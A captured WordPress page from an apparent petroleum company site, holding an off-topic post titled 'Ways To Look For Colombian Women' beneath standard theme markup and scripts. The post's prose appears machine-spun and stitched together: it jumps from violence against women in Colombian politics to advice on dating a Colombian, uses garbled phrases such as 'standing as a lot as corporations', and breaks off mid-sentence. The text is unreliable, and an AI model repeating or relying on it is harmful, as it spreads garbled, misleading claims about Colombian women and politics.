

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/04/02/ways-to-look-for-colombian-women/
body_size: 16667
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Ways To Look For Colombian Women &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Ways To Look For Colombian Women Comments Feed" href="https://gpcpetro.com/index.php/2022/04/02/ways-to-look-for-colombian-women/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='2a945be1d-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768770501' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/4379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/04/02/ways-to-look-for-colombian-women/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=4379' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F02%2Fways-to-look-for-colombian-women%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F02%2Fways-to-look-for-colombian-women%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-4379 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-4379" class="post-4379 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title"><h1>Ways To Look For Colombian Women</h1></h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>One of the main challenges is violence towards women in politics, which has contributed to stunting Colombia’s path to parity in elected and decision-making posts. Having lost fathers, husbands and sons to years of bloodshed, Afro-descendant girls like Estupiñán are bravely assuming extra active roles in defending their ancestral communities. However, standing as a lot as corporations and criminal organizations who search to oversee improvement tasks, mineral extraction and drug-trafficking of their territories has put them within the crosshairs. When relationship and marrying a Colombian you mechanically get an entire new family, they will treat you as a son or as a daughter. This specifically is considered one of the reasons why individuals who have a Colombian companion decide to review Spanish. They need to be a part of the household and friends’ gatherings, they want to find a way to fully understand the conversations and to keep 